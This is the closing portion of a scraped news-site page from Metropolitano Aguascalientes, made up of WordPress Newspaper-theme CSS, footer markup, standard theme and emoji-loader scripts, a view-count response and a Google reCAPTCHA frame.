					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_146 input[type=email],
				.tdi_146 button{
					font-family:Montserrat !important;font-size:11px !important;
				}.tdi_146 .tdn-title{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}.tdi_146 .tdn-descr{
					font-family:Montserrat !important;font-size:11px !important;line-height:1.3 !important;
				}.tdi_146 button{
					font-family:Montserrat !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_146 input[type=email],
				.tdi_146 button{
					font-family:Montserrat !important;font-size:12px !important;
				}.tdi_146 .tdn-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;
				}.tdi_146 button{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;
				}
}
</style><div class="tds-newsletter tds-newsletter1 tdi_146 td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Suscríbete</h3><p class="tdn-descr">Recibe en tu correo las mejores noticias</p></div><form class="tdn-form" action="list-manage.com/subscribe" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" aria-label="email" placeholder="Your email address" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Suscríbete</button></div></div></form></div></div></div></div></div></div></div><div id="tdi_147" class="tdc-row"><div class="vc_row tdi_148  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_148,
                .tdi_148 .tdc-columns{
                    min-height: 0;
                }.tdi_148,
				.tdi_148 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: stretch;
				}.tdi_148 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_148 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_148 .tdc-row-video-background-error,
	                .tdi_148 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_148 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_148 .tdc-row-video-background-error,
	                .tdi_148 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_148 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_148 .tdc-row-video-background-error,
	                .tdi_148 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_148,
				.tdi_148 .tdc-columns{
				    flex-direction: column;
				}
}
/* inline tdc_css att */

.tdi_148{
padding-bottom:45px !important;
border-color:var(--today-news-white-transparent2) !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}

.tdi_148 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_148{
padding-bottom:25px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_148{
padding-bottom:35px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_148{
padding-bottom:25px !important;
}
}

</style><div class="vc_column tdi_150  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_150{
                    vertical-align: baseline;
                }.tdi_150 > .wpb_wrapper,
				.tdi_150 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_150 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_150 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_150 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_151 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_151" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_151{
margin-bottom:6px !important;
}
}

</style>
<style>
/* custom css */
.tdi_151{
                    text-align: left !important;
                }.tdi_151 .tdm-descr{
                    color: var(--today-news-light-gray);
                
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_151 .tdm-descr{
					font-family:Montserrat !important;font-size:11px !important;line-height:1.3 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_151 .tdm-descr{
					font-family:Montserrat !important;font-size:10px !important;line-height:1.25 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_151 .tdm-descr{
					font-family:Montserrat !important;font-size:11px !important;line-height:1.3 !important;
				}
}
</style><p class="tdm-descr">© Metropolitano Aguascalientes.</p></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 697a20e9cc2f3
    -->

    <div class="td-container"><meta name="facebook-domain-verification" content="mi0rz111g731i4hsdd2gmc0l3kkjvk" /></div><script type="text/javascript" src="https://metropolitanoaguascalientes.com.mx/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://metropolitanoaguascalientes.com.mx/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://metropolitanoaguascalientes.com.mx/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://metropolitanoaguascalientes.com.mx/wp-includes/js/comment-reply.min.js?ver=362af8596ae1457eae2b53cc5d8ef0be" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"12d9946307","wpRestUrl":"https://metropolitanoaguascalientes.com.mx/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropolitanoaguascalientes.com.mx/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.4.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://metropolitanoaguascalientes.com.mx/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://metropolitanoaguascalientes.com.mx/wp-includes/js/wp-emoji-release.min.js?ver=362af8596ae1457eae2b53cc5d8ef0be"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://metropolitanoaguascalientes.com.mx/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_55';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_size":"td_300x0","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIiwicGhvbmUiOiI4cHggMCAwIn0=","art_title":"eyJhbGwiOiIwIDAgNXB4IiwibGFuZHNjYXBlIjoiMCAwIDNweCIsInBvcnRyYWl0IjoiMCAwIDFweCIsInBob25lIjoiMCAwIDFweCJ9","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTAifQ==","disable_trigger":"yes","form_padding":"0","form_border":"0","form_shadow_shadow_size":"0","f_input_font_family":"394","f_placeholder_font_family":"394","f_input_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTIifQ==","f_input_font_line_height":"eyJhbGwiOiIzLjgiLCJwb3J0cmFpdCI6IjMuNiIsInBob25lIjoiMy42In0=","f_placeholder_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTIifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIzLjgiLCJwb3J0cmFpdCI6IjMuNiIsInBob25lIjoiMy42In0=","input_border":"0","input_bg":"var(--today-news-white-transparent2)","form_bg":"rgba(0,0,0,0)","btn_bg":"var(--today-news-white-transparent2)","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-magnifier-big-rounded","btn_text":"","btn_icon_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMjAifQ==","btn_icon_align":"-2","input_padding":"eyJhbGwiOiIwIDE1cHgiLCJsYW5kc2NhcGUiOiIwIDEzcHgiLCJwb3J0cmFpdCI6IjAgMTBweCIsInBob25lIjoiMCAxMHB4In0=","input_color":"var(--today-news-white)","placeholder_color":"var(--today-news-white-transparent)","input_placeholder":"Type in your search query...","results_padding":"eyJhbGwiOiI0MHB4IDAiLCJsYW5kc2NhcGUiOiIzMHB4IDAiLCJwb3J0cmFpdCI6IjI1cHggMCIsInBob25lIjoiMjVweCAwIn0=","results_border":"0","results_bg":"rgba(0,0,0,0)","modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjUwJSJ9","image_height":"60","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTAifQ==","results_limit":"8","title_txt":"var(--today-news-white)","title_txt_hover":"var(--today-news-white-transparent)","f_title_font_family":"394","f_title_font_weight":"700","f_title_font_transform":"uppercase","f_title_font_spacing":"-0.5","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTMifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjE1IiwicG9ydHJhaXQiOiIxLjEiLCJwaG9uZSI6IjEuMSIsImxhbmRzY2FwZSI6IjEuMSJ9","mc1_tl":"20","modules_category":"above","modules_category_padding":"0","modules_category_margin":"eyJhbGwiOiIwIDAgN3B4IiwibGFuZHNjYXBlIjoiMCAwIDVweCIsInBvcnRyYWl0IjoiMCAwIDJweCIsInBob25lIjoiMCAwIDJweCJ9","f_cat_font_family":"394","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTEifQ==","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"var(--today-news-white-transparent)","f_cat_font_line_height":"1.2","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMCJ9","f_meta_font_line_height":"1.2","f_meta_font_family":"394","date_txt":"var(--today-news-white-transparent)","results_msg_padding":"eyJhbGwiOiIyMHB4IDAgMCIsImxhbmRzY2FwZSI6IjE1cHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCIsInBob25lIjoiMTBweCAwIDAifQ==","results_msg_border":"1px 0 0","results_msg_border_color":"var(--today-news-white-transparent2)","results_msg_bg":"rgba(0,0,0,0)","results_msg_color":"var(--today-news-white-transparent)","results_msg_color_h":"var(--today-news-white)","f_results_msg_font_family":"394","f_results_msg_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTIifQ==","f_results_msg_font_line_height":"1.3","f_results_msg_font_weight":"700","f_results_msg_font_style":"normal","f_results_msg_font_spacing":"-0.5","f_cat_font_spacing":"-0.5","exclude_pages":"yes","btn_padding":"eyJsYW5kc2NhcGUiOiIwIDEzcHgiLCJwb3J0cmFpdCI6IjAgMTBweCIsInBob25lIjoiMCAxMHB4In0=","f_input_font_weight":"500","f_placeholder_font_weight":"500","block_type":"tdb_header_search","post_type":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_icon_pos":"","btn_icon_space":"","btn_margin":"","btn_border":"","btn_radius":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_transform":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_55","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_55');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '8';

                                    tdbSearchItem.disable_trigger = true;
                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var blockUid = 'tdi_46',
                        $blockObj = jQuery('.tdi_46'),
                        modalUid = 'td_m_5294',
                        $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),

                        show_modal_in_composer = '';


                    if( $modalObj.length && modalUid != '' ) {
                        var tdPopupModalItem = new tdPopupModal.item(),
                            $triggerBtnObj = $blockObj.find('a.tdm-btn');

                        // modal uid
                        tdPopupModalItem.uid = modalUid;
                        // block uid
                        tdPopupModalItem.blockUid = blockUid;
                        // modal object
                        tdPopupModalItem.modalObj = $modalObj;
                        // modal open position
                        tdPopupModalItem._modal_open_position = 'over-screen';
                        // modal open disable site scroll
                        tdPopupModalItem._site_scroll = '';

                        // check to see whether we are in composer or not
                                                    // we are not in composer

                            // trigger button object
                            if( $triggerBtnObj.length ) {
                                tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                            }

                            // trigger types
                            tdPopupModalItem._modal_trigger_types = {"button":[]};
                        
                        tdPopupModal.addItem(tdPopupModalItem);
                    }

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_61';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_61');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_95'),
                        blockClass = '.tdi_95',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[22987]");
                });
            
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metropolitanoaguascalientes.com.mx/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.3
body_size: -256
content:
{"22987":230}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sHWsMeS8jlDKsx6vpD4rWg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769611500992');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>